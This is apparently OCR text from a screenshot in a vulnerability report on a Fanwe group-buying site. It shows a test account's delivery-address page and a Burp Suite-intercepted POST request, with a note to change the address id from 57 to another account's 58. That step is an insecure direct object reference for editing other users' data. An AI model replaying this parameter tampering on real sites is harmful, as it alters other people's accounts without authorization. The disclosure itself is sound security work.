 欢迎您回来, 测试账号1! 消息(1) 我的帐户 退出 短信订阅 短信退订 邮件订阅 购物车 0 件 帮助中心
fanWe
福州
更换城市
搜商家 请输入您要搜索的关键词 搜索
全部分类筛选 首页 餐厅酒店预订 外卖 小组 商城 KTV预订 团购 逛街 注册我的店
测试账号1
0 0 0
粉丝 关注 喜欢
您昨天忘记签到了
重头来吧。
立即签到
会员首页
帐户管理
我的订单
帐户设置
配送地址
外卖配送
我的邀请
我的代金券
我的留言
我的收藏
我的团购
我的点菜券
会员信件
会员勋章
配送地址
收货人: 测试账号1
地区信息: 国家: 中国 省: 安徽
地址: 这里是测试账号1
邮编: 520413
手机: 13414141414
修改
我们把这里的id
=57修改为测试
帐号2的id=58
Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alert
Intercept History Options
Request to http://t2.fanwe.net:86 [42.121.14.145]
Forward Drop Intercept is on Action Comment this ite
Raw Params Headers Hex
POST /index.php?ctl=uc_consignee&act=save HTTP/1.1
Host: t2.fanwe.net:86
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://t2.fanwe.net:86/index.php?ctl=uc_consignee
Cookie: PHPSESSID=3d6b1fffa799136a6616628d00902838; deal_city=15;
referer_url=http%3A%2F%2Fwww.fanwe.com%2Fdc
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 237
consignee=%E6%B5%8B%E8%AF%95%E8%B4%A6%E5%8F%B71&region_lv1=1&region_lv2=3&region_lv3=37&re
&address=%E8%BF%99%E9%87%8C%E6%98%AF%E6%B5%8B%E8%AF%95%E8%B4%A6%E5%8F%B71&zip=520413&mobil
4&id=57&commit=%E4%BF%AE%E6%94%B9
? < + > id